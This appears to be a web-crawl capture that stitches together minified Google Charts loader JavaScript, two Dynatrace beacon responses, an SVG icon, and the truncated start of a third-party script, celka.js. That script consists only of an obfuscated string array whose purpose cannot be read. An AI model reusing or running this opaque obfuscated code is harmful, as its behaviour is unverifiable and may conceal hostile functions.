I.a.Od=function(b){if(b&&typeof b.length==u){if(I.la(b))return typeof b.item==p||typeof b.item==y;if(I.Ca(b))return typeof b.item==p}return!1};I.a.vd=function(b,c,d,e){if(!c&&!d)return null;var f=c?String(c).toUpperCase():null;return I.a.ud(b,function(b){return(!f||b.nodeName==f)&&(!d||I.O(b.className)&&I.j.contains(b.className.split(/\s+/),d))},!0,e)};I.a.Gf=function(b,c,d){return I.a.vd(b,null,c,d)};
I.a.ud=function(b,c,d,e){b&&!d&&(b=b.parentNode);for(d=0;b&&(null==e||d<=e);){if(c(b))return b;b=b.parentNode;d++}return null};I.a.Ff=function(b){try{var c=b&&b.activeElement;return c&&c.nodeName?c:null}catch(d){return null}};I.a.Ar=function(){var b=I.a.rb();return I.X(b.devicePixelRatio)?b.devicePixelRatio:b.matchMedia?I.a.Ac(3)||I.a.Ac(2)||I.a.Ac(1.5)||I.a.Ac(1)||.75:1};
I.a.Ac=function(b){return I.a.rb().matchMedia("(min-resolution: "+b+"dppx),(min--moz-device-pixel-ratio: "+b+"),(min-resolution: "+96*b+"dpi)").matches?b:0};I.a.If=function(b){return b.getContext("2d")};I.a.lb=function(b){this.Z=b||I.global.document||document};F=I.a.lb.prototype;F.zd=I.a.zd;F.Fj=D("Z");F.Ad=function(b){return I.a.Dd(this.Z,b)};F.Nj=function(b){return I.a.dg(this.Z,b)};F.uh=I.a.lb.prototype.Ad;F.getElementsByTagName=function(b,c){return(c||this.Z).getElementsByTagName(String(b))};
F.Ed=function(b,c,d){return I.a.rc(this.Z,b,c,d)};F.Ij=function(b,c,d){return I.a.Cd(this.Z,b,c,d)};F.Nf=function(b,c){return I.a.Nf(b,c||this.Z)};F.Bd=function(b,c){return I.a.Bd(b,c||this.Z)};F.cg=function(b,c){return I.a.cg(b,c||this.Z)};F.vh=I.a.lb.prototype.Ed;F.Pc=I.a.Pc;F.ig=function(b){return I.a.ig(b||this.rb())};F.Gj=function(){return I.a.xd(this.rb())};F.ld=function(b,c,d){return I.a.qf(this.Z,arguments)};F.wh=I.a.lb.prototype.ld;F.createElement=function(b){return I.a.Na(this.Z,b)};
F.createTextNode=function(b){return this.Z.createTextNode(String(b))};F.jj=function(b,c,d){return I.a.rf(this.Z,b,c,!!d)};F.Ug=function(b){return I.a.Vg(this.Z,b)};F.gk=function(){return I.a.Qb(this.Z)};F.rb=function(){return I.a.uc(this.Z)};F.Hj=function(){return I.a.yd(this.Z)};F.Lf=function(){return I.a.Mf(this.Z)};F.Ff=function(b){return I.a.Ff(b||this.Z)};F.appendChild=I.a.appendChild;F.append=I.a.append;F.canHaveChildren=I.a.canHaveChildren;F.$d=I.a.$d;F.pg=I.a.pg;F.og=I.a.og;F.ng=I.a.ng;
F.removeNode=I.a.removeNode;F.Tg=I.a.Tg;F.Cf=I.a.Cf;F.Jf=I.a.Jf;F.Of=I.a.Of;F.Sf=I.a.Sf;F.Uf=I.a.Uf;F.ag=I.a.ag;F.Vf=I.a.Vf;F.bg=I.a.bg;F.Nd=I.a.Nd;F.Ld=I.a.Ld;F.Ig=I.a.Ig;F.$f=I.a.$f;F.contains=I.a.contains;F.kf=I.a.kf;F.yf=I.a.yf;F.Qa=I.a.Qa;F.Pf=I.a.Pf;F.Qf=I.a.Qf;F.ce=I.a.ce;F.Zf=I.a.Zf;F.zf=I.a.zf;F.Af=I.a.Af;F.Md=I.a.Md;F.Zg=I.a.Zg;F.vg=I.a.vg;F.tc=I.a.tc;F.Xf=I.a.Xf;F.Yf=I.a.Yf;F.Wf=I.a.Wf;F.Od=I.a.Od;F.vd=I.a.vd;F.Gf=I.a.Gf;F.ud=I.a.ud;F.If=I.a.If;I.Sg={};I.Sg.Bo=C();I.Thenable=C();I.Thenable.prototype.then=C();I.Thenable.Ie="$goog_Thenable";I.Thenable.$e=function(b){b.prototype[I.Thenable.Ie]=!0};I.Thenable.wg=function(b){if(!b)return!1;try{return!!b[I.Thenable.Ie]}catch(c){return!1}};I.Promise=function(b,c){this.ca=I.Promise.U.Aa;this.ma=void 0;this.ob=this.Ma=this.fa=null;this.qd=!1;0<I.Promise.Wa?this.Sc=0:0==I.Promise.Wa&&(this.vc=!1);I.Promise.Ea&&(this.ge=[],L(this,Error("created")),this.tf=0);if(b!=I.fb)try{var d=this;b.call(c,function(b){M(d,I.Promise.U.Ka,b)},function(b){if(I.$&&!(b instanceof I.Promise.kb))try{if(b instanceof Error)throw b;throw Error("Promise rejected.");}catch(f){}M(d,I.Promise.U.oa,b)})}catch(e){M(this,I.Promise.U.oa,e)}};I.Promise.Ea=!1;
I.Promise.Wa=0;I.Promise.U={Aa:0,Fh:1,Ka:2,oa:3};I.Promise.Ae=function(){this.next=this.context=this.ub=this.Xb=this.Xa=null;this.fc=!1};I.Promise.Ae.prototype.reset=function(){this.context=this.ub=this.Xb=this.Xa=null;this.fc=!1};I.Promise.Zc=100;I.Promise.Mb=new I.async.ac(function(){return new I.Promise.Ae},function(b){b.reset()},I.Promise.Zc);I.Promise.Hf=function(b,c,d){var e=I.Promise.Mb.get();e.Xb=b;e.ub=c;e.context=d;return e};I.Promise.al=function(b){I.Promise.Mb.put(b)};
I.Promise.resolve=function(b){if(b instanceof I.Promise)return b;var c=new I.Promise(I.fb);M(c,I.Promise.U.Ka,b);return c};I.Promise.reject=function(b){return new I.Promise(function(c,d){d(b)})};I.Promise.Kc=function(b,c,d){I.Promise.Ng(b,c,d,null)||I.async.R(I.gb(c,b))};I.Promise.race=function(b){return new I.Promise(function(c,d){b.length||c(void 0);for(var e=0,f;e<b.length;e++)f=b[e],I.Promise.Kc(f,c,d)})};
I.Promise.all=function(b){return new I.Promise(function(c,d){var e=b.length,f=[];if(e)for(var g=function(b,d){e--;f[b]=d;0==e&&c(f)},h=function(b){d(b)},l=0,m;l<b.length;l++)m=b[l],I.Promise.Kc(m,I.gb(g,l),h);else c(f)})};I.Promise.vp=function(b){return new I.Promise(function(c){var d=b.length,e=[];if(d)for(var f=function(b,f,g){d--;e[b]=f?{Dj:!0,value:g}:{Dj:!1,reason:g};0==d&&c(e)},g=0,h;g<b.length;g++)h=b[g],I.Promise.Kc(h,I.gb(f,g,!0),I.gb(f,g,!1));else c(e)})};
I.Promise.Wq=function(b){return new I.Promise(function(c,d){var e=b.length,f=[];if(e)for(var g=function(b){c(b)},h=function(b,c){e--;f[b]=c;0==e&&d(f)},l=0,m;l<b.length;l++)m=b[l],I.Promise.Kc(m,g,I.gb(h,l));else c(void 0)})};I.Promise.zu=function(){var b,c,d=new I.Promise(function(d,f){b=d;c=f});return new I.Promise.ii(d,b,c)};I.Promise.prototype.then=function(b,c,d){I.Promise.Ea&&L(this,Error("then"));return ca(this,I.Ca(b)?b:null,I.Ca(c)?c:null,d)};I.Thenable.$e(I.Promise);
I.Promise.prototype.cancel=function(b){this.ca==I.Promise.U.Aa&&I.async.R(function(){var c=new I.Promise.kb(b);N(this,c)},this)};function N(b,c){if(b.ca==I.Promise.U.Aa)if(b.fa){var d=b.fa;if(d.Ma){for(var e=0,f=null,g=null,h=d.Ma;h&&(h.fc||(e++,h.Xa==b&&(f=h),!(f&&1<e)));h=h.next)f||(g=h);f&&(d.ca==I.Promise.U.Aa&&1==e?N(d,c):(g?(e=g,e.next==d.ob&&(d.ob=e),e.next=e.next.next):O(d),P(d,f,I.Promise.U.oa,c)))}b.fa=null}else M(b,I.Promise.U.oa,c)}
function Q(b,c){b.Ma||b.ca!=I.Promise.U.Ka&&b.ca!=I.Promise.U.oa||R(b);b.ob?b.ob.next=c:b.Ma=c;b.ob=c}function ca(b,c,d,e){var f=I.Promise.Hf(null,null,null);f.Xa=new I.Promise(function(b,h){f.Xb=c?function(d){try{var f=c.call(e,d);b(f)}catch(r){h(r)}}:b;f.ub=d?function(c){try{var f=d.call(e,c);!I.X(f)&&c instanceof I.Promise.kb?h(c):b(f)}catch(r){h(r)}}:h});f.Xa.fa=b;Q(b,f);return f.Xa}I.Promise.prototype.Fl=function(b){this.ca=I.Promise.U.Aa;M(this,I.Promise.U.Ka,b)};
I.Promise.prototype.Gl=function(b){this.ca=I.Promise.U.Aa;M(this,I.Promise.U.oa,b)};function M(b,c,d){b.ca==I.Promise.U.Aa&&(b===d&&(c=I.Promise.U.oa,d=new TypeError("Promise cannot resolve to itself")),b.ca=I.Promise.U.Fh,I.Promise.Ng(d,b.Fl,b.Gl,b)||(b.ma=d,b.ca=c,b.fa=null,R(b),c!=I.Promise.U.oa||d instanceof I.Promise.kb||I.Promise.Gi(b,d)))}
I.Promise.Ng=function(b,c,d,e){if(b instanceof I.Promise)return I.Promise.Ea&&L(b,Error("then")),Q(b,I.Promise.Hf(c||I.fb,d||null,e)),!0;if(I.Thenable.wg(b))return b.then(c,d,e),!0;if(I.la(b))try{var f=b.then;if(I.Ca(f))return I.Promise.Dl(b,f,c,d,e),!0}catch(g){return d.call(e,g),!0}return!1};I.Promise.Dl=function(b,c,d,e,f){function g(b){l||(l=!0,e.call(f,b))}function h(b){l||(l=!0,d.call(f,b))}var l=!1;try{c.call(b,h,g)}catch(m){g(m)}};function R(b){b.qd||(b.qd=!0,I.async.R(b.xj,b))}
function O(b){var c=null;b.Ma&&(c=b.Ma,b.Ma=c.next,c.next=null);b.Ma||(b.ob=null);return c}I.Promise.prototype.xj=function(){for(var b;b=O(this);)I.Promise.Ea&&this.tf++,P(this,b,this.ca,this.ma);this.qd=!1};
function P(b,c,d,e){if(d==I.Promise.U.oa&&c.ub&&!c.fc)if(0<I.Promise.Wa)for(;b&&b.Sc;b=b.fa)I.global.clearTimeout(b.Sc),b.Sc=0;else if(0==I.Promise.Wa)for(;b&&b.vc;b=b.fa)b.vc=!1;if(c.Xa)c.Xa.fa=null,I.Promise.rg(c,d,e);else try{c.fc?c.Xb.call(c.context):I.Promise.rg(c,d,e)}catch(f){I.Promise.wc.call(null,f)}I.Promise.al(c)}I.Promise.rg=function(b,c,d){c==I.Promise.U.Ka?b.Xb.call(b.context,d):b.ub&&b.ub.call(b.context,d)};
function L(b,c){if(I.Promise.Ea&&I.O(c.stack)){var d=c.stack.split("\n",4)[3];c=c.message;c+=Array(11-c.length).join(" ");b.ge.push(c+d)}}function S(b,c){if(I.Promise.Ea&&c&&I.O(c.stack)&&b.ge.length){for(var d=["Promise trace:"],e=b;e;e=e.fa){for(var f=b.tf;0<=f;f--)d.push(e.ge[f]);d.push("Value: ["+(e.ca==I.Promise.U.oa?"REJECTED":"FULFILLED")+"] <"+String(e.ma)+">")}c.stack+="\n\n"+d.join("\n")}}
I.Promise.Gi=function(b,c){0<I.Promise.Wa?b.Sc=I.global.setTimeout(function(){S(b,c);I.Promise.wc.call(null,c)},I.Promise.Wa):0==I.Promise.Wa&&(b.vc=!0,I.async.R(function(){b.vc&&(S(b,c),I.Promise.wc.call(null,c))}))};I.Promise.wc=I.async.jh;I.Promise.Ut=function(b){I.Promise.wc=b};I.Promise.kb=function(b){I.debug.Error.call(this,b)};I.bb(I.Promise.kb,I.debug.Error);I.Promise.kb.prototype.name="cancel";I.Promise.ii=function(b,c,d){this.Sg=b;this.resolve=c;this.reject=d};/*
 Portions of this code are from MochiKit, received by
 The Closure Authors under the MIT license. All other code is Copyright
 2005-2009 The Closure Authors. All Rights Reserved.
*/
I.async.C=function(b,c){this.Oc=[];this.Rg=b;this.uf=c||null;this.sb=this.pb=!1;this.ma=void 0;this.de=this.Vi=this.gd=!1;this.Rc=0;this.fa=null;this.gc=0;I.async.C.Ea&&(this.kd=null,Error.captureStackTrace&&(b={stack:""},Error.captureStackTrace(b,I.async.C),typeof b.stack==y&&(this.kd=b.stack.replace(/^[^\n]*\n/,""))))};I.async.C.ti=!1;I.async.C.Ea=!1;F=I.async.C.prototype;
F.cancel=function(b){if(this.pb)this.ma instanceof I.async.C&&this.ma.cancel();else{if(this.fa){var c=this.fa;delete this.fa;b?c.cancel(b):(c.gc--,0>=c.gc&&c.cancel())}this.Rg?this.Rg.call(this.uf,this):this.de=!0;this.pb||this.Pa(new I.async.C.jb(this))}};F.pf=function(b,c){this.gd=!1;T(this,b,c)};function T(b,c,d){b.pb=!0;b.ma=d;b.sb=!c;U(b)}function V(b){if(b.pb){if(!b.de)throw new I.async.C.Yb(b);b.de=!1}}F.Eb=function(b){V(this);T(this,!0,b)};F.Pa=function(b){V(this);W(this,b);T(this,!1,b)};
function W(b,c){I.async.C.Ea&&b.kd&&I.la(c)&&c.stack&&/^[^\n]+(\n   [^\n]+)+/.test(c.stack)&&(c.stack=c.stack+"\nDEFERRED OPERATION:\n"+b.kd)}function X(b,c,d){return Y(b,c,null,d)}function da(b,c){Y(b,null,c,void 0)}function Y(b,c,d,e){b.Oc.push([c,d,e]);b.pb&&U(b);return b}F.then=function(b,c,d){var e,f,g=new I.Promise(function(b,c){e=b;f=c});Y(this,e,function(b){b instanceof I.async.C.jb?g.cancel():f(b)});return g.then(b,c,d)};I.Thenable.$e(I.async.C);
I.async.C.prototype.Xi=function(){var b=new I.async.C;Y(this,b.Eb,b.Pa,b);b.fa=this;this.gc++;return b};function Z(b){return I.j.some(b.Oc,function(b){return I.Ca(b[1])})}
function U(b){b.Rc&&b.pb&&Z(b)&&(I.async.C.Ll(b.Rc),b.Rc=0);b.fa&&(b.fa.gc--,delete b.fa);for(var c=b.ma,d=!1,e=!1;b.Oc.length&&!b.gd;){var f=b.Oc.shift(),g=f[0],h=f[1];f=f[2];if(g=b.sb?h:g)try{var l=g.call(f||b.uf,c);I.X(l)&&(b.sb=b.sb&&(l==c||l instanceof Error),b.ma=c=l);if(I.Thenable.wg(c)||typeof I.global.Promise===p&&c instanceof I.global.Promise)e=!0,b.gd=!0}catch(m){c=m,b.sb=!0,W(b,c),Z(b)||(d=!0)}}b.ma=c;e?(e=I.bind(b.pf,b,!0),l=I.bind(b.pf,b,!1),c instanceof I.async.C?(Y(c,e,l),c.Vi=!0):
c.then(e,l)):I.async.C.ti&&c instanceof Error&&!(c instanceof I.async.C.jb)&&(d=b.sb=!0);d&&(b.Rc=I.async.C.nl(c))}I.async.C.hh=function(b){var c=new I.async.C;c.Eb(b);return c};I.async.C.gr=function(b){var c=new I.async.C;b.then(function(b){c.Eb(b)},function(b){c.Pa(b)});return c};I.async.C.ia=function(b){var c=new I.async.C;c.Pa(b);return c};I.async.C.fq=function(){var b=new I.async.C;b.cancel();return b};
I.async.C.yu=function(b,c,d){return b instanceof I.async.C?X(b.Xi(),c,d):X(I.async.C.hh(b),c,d)};I.async.C.Yb=function(){I.debug.Error.call(this)};I.bb(I.async.C.Yb,I.debug.Error);I.async.C.Yb.prototype.message="Deferred has already fired";I.async.C.Yb.prototype.name="AlreadyCalledError";I.async.C.jb=function(){I.debug.Error.call(this)};I.bb(I.async.C.jb,I.debug.Error);I.async.C.jb.prototype.message="Deferred was canceled";I.async.C.jb.prototype.name="CanceledError";
I.async.C.Ee=function(b){this.Ob=I.global.setTimeout(I.bind(this.ih,this),0);this.vj=b};I.async.C.Ee.prototype.ih=function(){delete I.async.C.Lb[this.Ob];throw this.vj;};I.async.C.Lb={};I.async.C.nl=function(b){b=new I.async.C.Ee(b);I.async.C.Lb[b.Ob]=b;return b.Ob};I.async.C.Ll=function(b){var c=I.async.C.Lb[b];c&&(I.global.clearTimeout(c.Ob),delete I.async.C.Lb[b])};I.async.C.Sp=function(){var b=I.async.C.Lb,c;for(c in b){var d=b[c];I.global.clearTimeout(d.Ob);d.ih()}};I.G={};I.G.H={};I.G.H.bd="closure_verification";I.G.H.Qh=5E3;I.G.H.be=[];I.G.H.jl=function(b,c){function d(){var e=b.shift();e=I.G.H.Lc(e,c);b.length&&Y(e,d,d,void 0);return e}if(!b.length)return I.async.C.hh(null);var e=I.G.H.be.length;I.j.extend(I.G.H.be,b);if(e)return I.G.H.Xg;b=I.G.H.be;I.G.H.Xg=d();return I.G.H.Xg};
I.G.H.Lc=function(b,c){var d=c||{};c=d.document||document;var e=I.b.D.s(b),f=I.a.createElement(k),g={Yg:f,lh:void 0},h=new I.async.C(I.G.H.$i,g),l=null,m=I.eb(d.timeout)?d.timeout:I.G.H.Qh;0<m&&(l=window.setTimeout(function(){I.G.H.kc(f,!0);h.Pa(new I.G.H.Error(I.G.H.$b.TIMEOUT,"Timeout reached for loading script "+e))},m),g.lh=l);f.onload=f.onreadystatechange=function(){f.readyState&&"loaded"!=f.readyState&&"complete"!=f.readyState||(I.G.H.kc(f,d.kq||!1,l),h.Eb(null))};f.onerror=function(){I.G.H.kc(f,
!0,l);h.Pa(new I.G.H.Error(I.G.H.$b.bi,"Error while loading script "+e))};g=d.attributes||{};I.object.extend(g,{type:z,charset:"UTF-8"});I.a.Pc(f,g);I.a.J.ql(f,b);I.G.H.Pj(c).appendChild(f);return h};
I.G.H.qt=function(b,c,d){I.global[I.G.H.bd]||(I.global[I.G.H.bd]={});var e=I.global[I.G.H.bd],f=I.b.D.s(b);if(I.X(e[c]))return I.async.C.ia(new I.G.H.Error(I.G.H.$b.Ei,"Verification object "+c+" already defined."));b=I.G.H.Lc(b,d);var g=new I.async.C(I.bind(b.cancel,b));X(b,function(){var b=e[c];I.X(b)?(g.Eb(b),delete e[c]):g.Pa(new I.G.H.Error(I.G.H.$b.Di,"Script "+f+" loaded, but verification object "+c+" was not defined."))});da(b,function(b){I.X(e[c])&&delete e[c];g.Pa(b)});return g};
I.G.H.Pj=function(b){var c=I.a.getElementsByTagName("HEAD",b);return!c||I.j.Sb(c)?b.documentElement:c[0]};I.G.H.$i=function(){if(this&&this.Yg){var b=this.Yg;b&&b.tagName==k&&I.G.H.kc(b,!0,this.lh)}};I.G.H.kc=function(b,c,d){I.eb(d)&&I.global.clearTimeout(d);b.onload=I.fb;b.onerror=I.fb;b.onreadystatechange=I.fb;c&&window.setTimeout(function(){I.a.removeNode(b)},0)};I.G.H.$b={bi:0,TIMEOUT:1,Di:2,Ei:3};
I.G.H.Error=function(b,c){var d="Jsloader error (code #"+b+")";c&&(d+=": "+c);I.debug.Error.call(this,d);this.code=b};I.bb(I.G.H.Error,I.debug.Error);var google={F:{}};google.F.L={};google.F.L.Fa={};google.F.L.Fa.kh=3E4;google.F.L.Fa.Gs=function(b,c){return{format:b,Hi:c}};google.F.L.Fa.Sj=function(b){return I.b.D.format(b.format,b.Hi)};google.F.L.Fa.load=function(b,c){b=I.b.D.format(b,c);var d=I.G.H.Lc(b,{timeout:google.F.L.Fa.kh,attributes:{async:!1,defer:!1}});return new Promise(function(b){X(d,b)})};
google.F.L.Fa.Bs=function(b){b=I.j.map(b,google.F.L.Fa.Sj);if(I.j.Sb(b))return Promise.resolve();var c={timeout:google.F.L.Fa.kh,attributes:{async:!1,defer:!1}},d=[];!I.userAgent.aa||I.userAgent.za(11)?I.j.forEach(b,function(b){d.push(I.G.H.Lc(b,c))}):d.push(I.G.H.jl(b,c));return Promise.all(I.j.map(d,function(b){return new Promise(function(c){return X(b,c)})}))};google.F.L.V={};if(I.ab(q))throw Error("Google Charts loader.js can only be loaded once.");google.F.L.V.Ql={1:"1.0","1.0":"current","1.1":"upcoming",41:w,42:w,43:w,44:w,46:"46.1","46.1":"46.2",previous:"45.2",current:"46",upcoming:"46.2"};google.F.L.V.Ok=function(b){var c=b,d=b.match(/^testing-/);d&&(c=c.replace(/^testing-/,""));b=c;do{var e=google.F.L.V.Ql[c];e&&(c=e)}while(e);d=(d?"testing-":"")+c;return{version:c==w?b:d,Hk:d}};google.F.L.V.rh=null;
google.F.L.V.Gk=function(b){var c=google.F.L.V.Ok(b),d=I.f.I.from("https://www.gstatic.com/charts/%{version}/loader.js");return google.F.L.Fa.load(d,{version:c.Hk}).then(function(){var d=I.ab("google.charts.loader.VersionSpecific.load")||I.ab("google.charts.loader.publicLoad")||I.ab("google.charts.versionSpecific.load");if(!d)throw Error("Bad version: "+b);google.F.L.V.rh=function(b){b=d(c.version,b);if(null==b||null==b.then){var e=I.ab("google.charts.loader.publicSetOnLoadCallback")||I.ab("google.charts.versionSpecific.setOnLoadCallback");
b=new Promise(function(b){e(b)});b.then=e}return b}})};google.F.L.V.Qd=null;google.F.L.V.mc=null;google.F.L.V.Ek=function(b,c){if(!google.F.L.V.Qd){if(c.enableUrlSettings&&window.URLSearchParams)try{b=(new URLSearchParams(top.location.search)).get("charts-version")||b}catch(d){console.info("Failed to get charts-version from top URL",d)}google.F.L.V.Qd=google.F.L.V.Gk(b)}return google.F.L.V.mc=google.F.L.V.Qd.then(function(){return google.F.L.V.rh(c)})};
google.F.L.V.pl=function(b){if(!google.F.L.V.mc)throw Error("Must call google.charts.load before google.charts.setOnLoadCallback");return b?google.F.L.V.mc.then(b):google.F.L.V.mc};google.F.load=function(b){for(var c=[],d=0;d<arguments.length;++d)c[d-0]=arguments[d];d=0;"visualization"===c[d]&&d++;var e="current";I.O(c[d])&&(e=c[d],d++);var f={};I.la(c[d])&&(f=c[d]);return google.F.L.V.Ek(e,f)};I.pc(q,google.F.load);
google.F.Wj=function(b){for(var c=[],d=0;d<arguments.length;++d)c[d-0]=arguments[d];if("visualization"!==c[0])throw Error('Module "'+c[0]+'" is not supported.');google.F.load.apply(google.F,H.Ii(c))};google.F.bh=google.F.L.V.pl;I.pc("google.charts.setOnLoadCallback",google.F.bh);I.ab("google.load")||(I.pc("google.load",google.F.Wj),I.pc("google.setOnLoadCallback",google.F.bh));}).call(this);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://myprosperity.com.au/rb_bf11146hcy?type=js3&sn=v_4_srv_4_sn_1F4C7452838F2406AC3F94EA86426332_perc_100000_ol_0_mul_1_app-3Aea7c4b59f27d43eb_1&svrid=4&flavor=post&vi=RHONPEJPCSMADRMIRKFQUGHURFDCFDKS-0&modifiedSince=1765327080148&bp=3&app=ea7c4b59f27d43eb&crc=1678367925&en=f3laui7h&end=1
body_size: 468
content:
OK(OA)|name=ruxitagentjs|featureHash=ICANVfqrux|version=|buildNumber=10289240325103055|lastModification=1765327080148

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://myprosperity.com.au/rb_bf11146hcy?type=js3&sn=v_4_srv_4_sn_1F4C7452838F2406AC3F94EA86426332_perc_100000_ol_0_mul_1_app-3Aea7c4b59f27d43eb_1&svrid=4&flavor=post&vi=RHONPEJPCSMADRMIRKFQUGHURFDCFDKS-0&modifiedSince=1765327080148&bp=3&app=ea7c4b59f27d43eb&crc=2121018447&en=f3laui7h&end=1
body_size: 469
content:
OK(OA)|name=ruxitagentjs|featureHash=ICANVfqrux|version=|buildNumber=10289240325103055|lastModification=1765327080148

--- FILE ---
content_type: image/svg+xml
request_url: https://d30dtvftsqje1x.cloudfront.net/images/homepage/svg/arrow_up.svg
body_size: 1089
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="8.2px" height="11.5px" viewBox="48.329 0 8.2 11.5" enable-background="new 48.329 0 8.2 11.5" xml:space="preserve">
<path fill="#FFFFFF" d="M55.782,8.688c-0.159,0.057-0.336,0.09-0.522,0.09h-5.662c-0.166,0-0.323-0.027-0.468-0.072
	c-0.003-0.001-0.006-0.001-0.008-0.002c-0.009-0.002-0.018-0.005-0.025-0.008c-0.175-0.039-0.342-0.125-0.479-0.262
	c-0.064-0.064-0.114-0.137-0.157-0.213c-0.021-0.035-0.04-0.072-0.058-0.109c-0.001-0.002-0.002-0.005-0.002-0.007
	c-0.044-0.1-0.072-0.204-0.072-0.313c0-0.009,0.003-0.018,0.003-0.026c-0.007-0.261,0.087-0.524,0.286-0.724l3.109-3.111
	c0.386-0.385,1.009-0.385,1.394,0l3.109,3.111c0.174,0.173,0.265,0.395,0.281,0.621c0.008,0.043,0.018,0.085,0.018,0.129
	c0,0.176-0.064,0.338-0.168,0.48c-0.005,0.007-0.009,0.014-0.015,0.021c-0.019,0.024-0.038,0.05-0.06,0.074
	c-0.02,0.022-0.034,0.047-0.057,0.067C56.103,8.562,55.946,8.645,55.782,8.688z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celka.js
body_size: 66926
content:
var _0x7341170c=['B0CWo8kr','WRZdLMbMW5y','W6TIj13cRa','WOa0ce4g','WOiTee8e','W4hcKmkQWQ4B','W5FdJCkEWQb/','DMddSSkFW4y','a8ouW7bNAW','FKpdOGtdJW','aubtWOBcQa','Dc8QWOWA','W4ldKSkAWRL3','W41OWQP5WP4','D1mYoSkh','W4KoWQffW6u','WQpcLxiSWPa','AbJcJmkyia','AfddTmkDW5q','vmo5Bs7cUq','F8obWOVdKxm','W4KLWR7dOSkV','W54LWOxdI8kR','DxeacSkN','iJGObCoq','aeTnWPNcLq','qfqYW5m0','W6tcQ2fKaW','g1XnWPJcRG','hd7dRmkwDG','waddGSo+oG','W4pdP8kkWO5F','uXtdOSo7xa','W4ldUurqga','odVdSSotEW','WOG9W6dcJei','W7a3WR3dHSkm','rx4tdmkV','W7VcV8khWPyn','W6XKjmoSWQq','EL3dPbtdQq','jbpdUCkTBG','q3Cah8kb','kmoKWRmejW','W77dKCkKWQzu','lmkTWPGAWPS','s8oiWRlcTYW','dNiyp8kn','BCoLybJcUa','cs3cLNtcTfJdGxCJsCkP','W4RcMCk8WR0D','ySoYWO7dMaC','zu3dIWBdSG','BhaVlmkX','r8o2WP3dNZC','BmoItqlcVq','qtBdKCoZqa','fCo3W6fXFW','odBdH8oHEW','W644WOxdV8ka','jSoTsCkTW7u','x3tdSZpdRq','CdBdN8oVyW','WQqAbMy/','W6v8kv/cNq','W5VcTSkp','W5JcNhnmdG','sSkzW6dcGGVdHxPTWP4MW7ZcTq','WRldTwagW6K','nG0ZcCoo','rJVdVSoGwG','xmo3WPddNaC','WQidiJvD','W5NdMmk9DCou','FaFdTSoVDG','mqpdQmkRDG','txhdO8kzW6e','nJzonCo/','W59hW43cOga','W5JdG8kuWOH9','rd/dSCo7nG','WOmLeWvI','q3aZamoS','umovWQiRgG','hcLAWQhcLW','swSypSoS','W4FdPSkhWQ5k','sYBcMCoXgq','W5VdT8kEWO9l','xf3dJSozEG','rdddVSoIvW','WPW6eJnT','m8ovWQ0YgW','mLjnWPZcSa','W5RcL8kjw8kk','duaPW4ZdRW','wYxdRCo2qG','aKXeWOlcPG','tMFdSmkEW4q','wJFdGCoiFG','W4O6WQddU8kQ','i31gWQ7dSa','jKnrWQpdIa','WOBdUSklWODF','usqHWOee','WO9eWQWMFa','W5fAW4ZcGv4','WPdcUCkPWQe8','huDvWPFcLG','o1zAWQ3dTq','jeHgWQZdTq','iHa3fmo0','WRBdTmk+Csm','W6K+WR/dPSkP','W6FdNCkgWPbd','wIldRmo7qa','mg5/WQBcVW','W5xdVCkXl0S','W67cJ8k/vSkS','imoTWOJdOga','e8oQW61Arq','CthdKmoGW5W','rdNcISoMra','pL89WRhdQa','dmodWPmQca','wMhdQ8kvW70','kfPzWRFdSq','quCtW6ar','j19vWQVdOa','CJ/dL8o6wG','wCozWP3cVLy','eCkFWQGwW4K','WRpdU34xW70','WOGJW73cL3K','tG7dT8omW6i','W5NdJmkhWQft','dSkAWROgW6C','W6XGi0xcPa','sG3dPmofyW','W4XuW6y2uq','bxhdKaRdLNxdNW','d1CLW4FdTG','WQO6WO8NWRu','yKq6W4WF','mCo8WQK3pG','DSoaWPBdHxO','W5OWWRBdR8kN','W6NdKmkfghe','WPepWOVdQg0','jhXhWORdJG','WQpdVgihW7G','WQhdUhexW4i','lrORbCoD','o11gWRZdUW','zuC0b8kr','WQBdKfqtW70','W4rDWRuoCq','FNzcFGq','FfRdQrxdIa','q23dSmklW60','dbhdQ8k+sW','WPqCfbXR','W5LbW4tcV3m','dvf7WOZdLq','W53dVCkNW6CH','WQZdOSkWvda','WRWrWQCdWQW','mfvFWQ/dRa','B0uNiSks','aCo+W7/dLfu','WONcRxreW4O','BK0JgCkQ','BdtdImoGCa','CZFdJSoNBa','WOiHWPm4WRC','WRmfW4pdQg8','W5tdR8kfWPru','W7JdOSkmWPjA','iSoYWPBdHNm','zt/dVmoUpG','WRNdTguaW60','zmocWRhdVJi','WOS7WPC5WQa','W59wWQTZWOy','lXKIgmoy','a8oYW6H5AG','WQCHcgW+','ka/dLmk6vq','bKD0WPBcUG','DMxdVmkOW4a','WP/cLei4WQG','W7LrW4hcNxW','zCosWO7dGNe','ymkXWP3cPbK','A8oattJcNW','nmoOW48gyG','oJ3dUCkmsq','yJtdJmoUDq','W4bIW4jxW7O','W63dG8kVWRzn','W7FcLSkKWQKP','dCkrWOhdP1a','AIq4WReP','rmoVWOFdUxG','W5JdTCkGsSo1','WPRcGmkvtZG','W79Vx8oWWOO','WQZcMXzvca','WR89oGry','WRddOLW6EG','s8o2idNcUa','qthdKSo3dG','W5hcLxbmeW','C3NdR8knW7K','kfTjWQ7dIa','rtJdOSoQxW','W5ddJCkPWRb4','W57dUSkfWPzu','wvWRW7Wu','W7eTrCoUaa','WPWGcqb/','W5tcISk4WQWI','oCkFrt3cRG','WPVdRfX3W58','WR4NW5NcQf0','n8kWWQmoWRS','W4FcLMjgga','c8oAWR3dNK4','W5SFtCodmW','WPRcIKu7WQ8','WRFdRmkZBqa','WPm9eNi6','CLz5hJW','zta3WRus','CHZdSCotzW','h8okWPCraq','W6ddSSkMWP10','W7H2pvRcRq','bKGQW53dRa','WRG3frff','eKVdQmoJwq','vxG0W7OC','WQ7dKCk9Dr0','W5yZWRJdMCkR','W4z3WQ41Aq','Du7dLsRdMW','W4td